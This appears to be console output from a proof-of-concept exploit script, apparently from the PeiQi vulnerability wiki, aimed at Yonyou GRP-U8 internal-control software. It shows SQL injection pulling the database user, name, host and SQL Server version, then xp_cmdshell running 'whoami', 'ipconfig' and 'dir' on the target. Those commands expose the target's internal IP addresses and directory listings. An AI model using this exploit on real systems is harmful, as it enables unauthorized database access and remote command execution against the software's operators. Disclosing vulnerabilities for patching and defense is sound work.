 [root@VM-0-16-centos ~]# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 用友GRP-U8行政事业内控管理软件
+  使用格式: python3 CNNVD-201610-923.py
+  Url    >>> http://xxx.xxx.xxx.xxx
+  (Y/N)  >>> Y or N
+  cmd    >>> ipconfig
+------------------------------------------
Please input Attack Url
Url   >>> http://:8890
[o] 正在执行SQL语句:select 1,user,db_name(),host_name(),@@version...
[o] 存在漏洞，漏洞响应为:
 >> 数据库用户为:dbo
 >> 数据库名为:sjyjcs
 >> 数据库主机名为:zgjyjserver
 >> 数据库版本为:Microsoft SQL Server 2012 - 11.0.2100.60 (X64) &#10;   Feb 10 2012 19:39:15 &#10;      Copyright (c) Microsoft Corporatio
 NT 6.2 &lt;X64&gt; (Build 9200: )&#10;
[o] 正在执行SQL语句:exec xp_cmdshell 'whoami'...
[o] 成功执行SQL语句:exec xp_cmdshell 'whoami'...
>>> nt authority&#092;network service
Cmd >>> ipconfig
[o] 正在执行SQL语句:exec xp_cmdshell 'ipconfig'...
 >>> Windows IP 配置
 >>> 以太网适配器 以太网 2:
 >>>    连接特定的 DNS 后缀 . . . . . . . :
 >>>    本地链接 IPv6 地址. . . . . . . . :
 >>>    IPv4 地址 . . . . . . . . . . . . : 192.168.10.31
 >>>    子网掩码  . . . . . . . . . . . . : 255.255.255.0
 >>>    默认网关. . . . . . . . . . . . . : 192.168.10.1
 >>> 以太网适配器 以太网:
 >>>    连接特定的 DNS 后缀 . . . . . . . :
 >>>    本地链接 IPv6 地址. . . . . . . . :
 >>>    IPv4 地址 . . . . . . . . . . . . : 192.168.253.84
 >>>    子网掩码  . . . . . . . . . . . . : 255.255.255.0
 >>>    默认网关. . . . . . . . . . . . . :
Cmd >>> dir
[o] 正在执行SQL语句:exec xp_cmdshell 'dir'...
 >>>  驱动器 C 中的卷没有标签。
 >>>  卷的序列号是 44A2-17FD
 >>>  C:&#092;Windows&#092;system32 的目录
PeiQi文库